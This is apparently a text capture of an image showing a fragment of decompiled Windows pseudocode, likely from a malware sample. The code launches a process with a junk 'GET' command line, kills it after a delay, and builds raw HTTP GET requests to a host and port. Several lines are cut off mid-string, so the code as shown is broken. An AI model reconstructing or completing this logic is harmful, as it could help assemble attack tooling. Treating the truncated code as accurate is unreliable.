 41 {
42 strcpy(
43 &CommandLine,
44 "GET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#
45 "&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$
46 "^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.h
47 "mGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$
48 "^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##
49 "%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.
50 "tmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%
51 "#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$#
52 "$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htm");
53 }
54 else
55 {
56 if ( CreateProcessA(0, &CommandLine, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation) )
57 {
58 Sleep(0x1388u);
59 TerminateProcess(ProcessInformation.hProcess, 0);
60 }
61 if ( sub_405EC0(1u) )
62 {
63 if ( *(_DWORD *)hostshort == 80 )
64 wsprintfA(&CommandLine, "GET %s HTTP/1.1\r\nHost: %s\r\n\r\n", &v17, &cp);
65 else
66 wsprintfA(&CommandLine, "GET %s HTTP/1.1\r\nHost: %s:%d\r\n\r\n", &v17, &cp, *(_DWORD *)hostshort);
67 }